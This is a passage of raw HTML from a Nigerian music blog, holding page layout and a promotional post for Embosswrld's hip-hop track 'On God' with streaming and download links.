browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/prophet-ojoro-amen-prodby-sd\/&quot;,&quot;postId&quot;:17410,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://blownaija.com/tag/amen/" rel="tag">amen</a><a href="https://blownaija.com/tag/prophet-ojoro/" rel="tag">Prophet Ojoro</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://blownaija.com/dolly-hp-body/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Music: Dolly HP &#8211; Your Body</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://blownaija.com/ajiyan-elizabeth-alamo-potter/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Ajiyan Elizabeth &#8211; ALAMO (The Potter)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png"/>
																	<meta itemprop="url" content="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Blow Naija">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://blownaija.com/solkush-amen/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/SOLKUSH-AMEN-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="16306" data-permalink="https://blownaija.com/16306/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/SOLKUSH-AMEN-mp3-image.jpg?fit=1000%2C1000&amp;ssl=1" data-orig-size="1000,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/SOLKUSH-AMEN-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/SOLKUSH-AMEN-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/SOLKUSH-AMEN-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/SOLKUSH-AMEN-mp3-image.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/SOLKUSH-AMEN-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/SOLKUSH-AMEN-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/SOLKUSH-AMEN-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/SOLKUSH-AMEN-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="16306" data-permalink="https://blownaija.com/16306/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/SOLKUSH-AMEN-mp3-image.jpg?fit=1000%2C1000&amp;ssl=1" data-orig-size="1000,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/SOLKUSH-AMEN-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/07/SOLKUSH-AMEN-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Solkush &#8211; Amen</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/ken-brown-amen/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="320" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/AMEN-...jpg?resize=320%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/AMEN-...jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/AMEN-...jpg?resize=265%2C198&amp;ssl=1 265w" sizes="auto, (max-width: 320px) 100vw, 320px" data-attachment-id="2711" data-permalink="https://blownaija.com/ken-brown-amen/amen/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/AMEN-...jpg?fit=320%2C320&amp;ssl=1" data-orig-size="320,320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AMEN .." data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/AMEN-...jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/AMEN-...jpg?fit=320%2C320&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/AMEN-...jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/AMEN-...jpg?w=320&amp;ssl=1 320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/AMEN-...jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/AMEN-...jpg?resize=300%2C300&amp;ssl=1 300w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="2711" data-permalink="https://blownaija.com/ken-brown-amen/amen/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/AMEN-...jpg?fit=320%2C320&amp;ssl=1" data-orig-size="320,320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AMEN .." data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/AMEN-...jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/06/AMEN-...jpg?fit=320%2C320&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Ken Brown &#8211; Amen</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-17410 mvp-com-click-main">
						<p>
			You must be logged in to post a comment			<a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fprophet-ojoro-amen-prodby-sd%2F">
				Login			</a>
		</p>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prophet-ojoro-amen-prodby-sd/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fprophet-ojoro-amen-prodby-sd%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">EMBOSSWRLD &#8211; On God</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 days ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1320" height="1320" src="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 1320px) 100vw, 1320px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34068" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34072" data-permalink="https://blownaija.com/embosswrld-on-god/img-20260116-wa0048/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0048" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=740%2C740&amp;ssl=1" class="size-medium wp-image-34072 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?w=1320&amp;ssl=1 1320w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong>Embosswrld</strong> comes through with raw energy and lyrical dominance on his latest track “<strong>On God</strong>,” a hard-hitting Hip-Hop/Rap record that blends trap and drill elements effortlessly. Known for his fearless delivery and sharp pen game, Embosswrld once again proves why he’s a force to reckon with in the rap scene.<br />
‎<br />
<em>‎“On God</em>” is more than just a song, it’s a statement. From the very first beat drop, the track pulls listeners into a gritty soundscape powered by heavy drums, dark melodies, and unmatchable bars that speak confidence, hustle, and street realism. Embosswrld’s flow is aggressive yet controlled, riding the beat with precision and authority.<br />
‎<br />
‎Lyrically, the song reflects determination, loyalty, and self-belief, making it relatable to anyone grinding for success against all odds. The drill-inspired production complements his delivery perfectly, creating a vibe that’s both intense and addictive.<br />
‎<br />
‎With “On God,” <strong>Embosswrld</strong> continues to solidify his spot as a rising Hip-Hop/Rap artist to watch. If you’re a fan of authentic rap, heavy trap beats, and bars that hit hard, this track deserves a spot on your playlist<br />
‎</p>
<p>Stream &amp; Download Below :-</p>
<p><iframe title="Spotify Embed: On God" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3vrDQD3k9MrQKUrxGJ4H8P?si=pAwvlEkhSvu98YbLAhht9g&amp;utm_source=oembed"></iframe></p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><a href="https://song.link/EmbosswrldONGOD"><strong>DOWNLOLOAD</strong> <strong>NOW</strong> </a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34068"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34068"
				>
				<span id="sharing-twitter-34068" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34068"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34068"
				>
				<span id="sharing-facebook-34068" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34068&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/embosswrld-on-god\/&quot;,&quot;postId&quot;:34068,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 days ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="900" height="900" src="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 900px) 100vw, 900px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34061" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<div align="left">
